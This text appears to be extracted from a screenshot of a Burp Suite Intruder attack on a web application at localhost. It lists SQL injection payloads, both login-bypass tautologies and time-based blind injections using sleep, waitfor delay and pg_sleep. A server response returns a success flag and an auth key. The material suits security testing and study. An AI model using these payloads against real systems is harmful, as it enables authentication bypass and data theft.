 Attack Save
Da
1
3. Intruder attack of http://localhost:8000
Results Positions
Capture filter: Capturing all items
Ta
View filter: Showing all items
Request Payload
76 admin' or '
212 x' or 1=1 or 'x'='y
239 ' or 0=0 #
245 ' or 1=1 or ''='
0
2 %20or%201=1
3 (select(0)from(select(sleep(13)))v)/*'+(select(0)from(select(...
7 benchmark(10000000,MD5(1))#
8 1' OR NOT 2470=2470-- Ontu
15 ";waitfor delay '0:0:5'--
17 ");waitfor delay '0:0:5'--
19 ";waitfor delay '0:0:__TIME__'--
20 1) or pg_sleep(__TIME__)--
21 ||(elt(-3+5,bin(15),ord(10),hex(char(45))))
22 "hi"") or (""a""=""a"
23 " or sleep(__TIME__)#
24 pg_sleep(__TIME__)--
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
Request Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Host: localhost:8000
3 Date: Tue, 24 Jun 2025 17:33:10 GMT
4 Connection: close
5 X-Powered-By: PHP/7.4.33
6 Cache-Control: no-cache, private
7 Date: Tue, 24 Jun 2025 17:33:10 GMT
8 Content-Type: application/json
9
10 {
"success":"true",
"authkey":"oWsZ8vWNuECjCAiZVJHOzsNsNH08zWRZ"
}